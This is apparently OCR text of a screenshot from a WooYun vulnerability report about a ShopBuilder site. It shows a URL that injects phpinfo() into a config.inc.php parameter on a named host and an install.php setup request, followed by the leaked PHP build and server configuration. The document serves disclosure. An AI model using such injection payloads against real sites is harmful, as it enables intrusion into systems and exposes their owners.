 qqc.yangchongren.com/config/config.inc.php?xsec=phpinfo();
Powered by ShopBuilder
访问最多 火狐官方站点 新手上路 常用网址 爱淘宝（原淘宝特卖） iXsec › 爱安全 - X… WooYun.org | 自由平… Tasks SCANV - 专注网站安… Design Data - ChunG… 慕课网-国内最大的IT…
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
/install/install.php
?action=setup
&dbhost=localhost
&port=3306
Enable Post data Enable Referrer
PHP Version 5.2.17p1
php
System
Linux AY130908203541705857Z 2.6.32-358.6.2.el6.x86_64 #1 SMP Thu May 16 20:59:36
UTC 2013 x86_64
Build Date
Sep 16 2013 16:22:10
Configure
Command
'./configure' '--prefix=/alidata/server/php' '--with-config-file-path=/alidata
/server/php/etc' '--with-mysql=/alidata/server/mysql' '--with-mysqli=/alidata
/server/mysql/bin/mysql_config' '--with-pdo-mysql=/alidata/server/mysql
/bin/mysql_config' '--with-apxs2=/alidata/server/httpd/bin/apxs' '--enable-
static' '--enable-maintainer-zts' '--enable-zend-multibyte' '--enable-sockets'
'--enable-wddx' '--enable-zip' '--enable-calendar' '--enable-bcmath'
'--enable-soap' '--with-zlib' '--with-iconv' '--with-gd' '--with-xmlrpc'
'--enable-mbstring' '--without-sqlite' '--with-curl' '--enable-ftp' '--with-
mcrypt' '--with-freetype-dir=/usr/local/freetype.2.1.10' '--with-jpeg-dir=/usr
/local/jpeg.6' '--with-png-dir=/usr/local/libpng.1.2.8' '--disable-ipv6'
'--disable-debug' '--with-openssl'
Server API
Apache 2.0 Handler
Virtual
Directory
Support
enabled
Configuration
File (php.ini)
Path
/alidata/server/php/etc
Loaded
Configuration
File
/alidata/server/Zend/etc/php.ini
Scan this dir
for additional
.ini files
(none)
additional
.ini files
parsed
(none)
PHP API
20041225
PHP Extension
20060613
Zend Extension
220060519
Debug Build
no
Thread Safety
enabled
Zend Memory
Manager
enabled
www.wooyun.org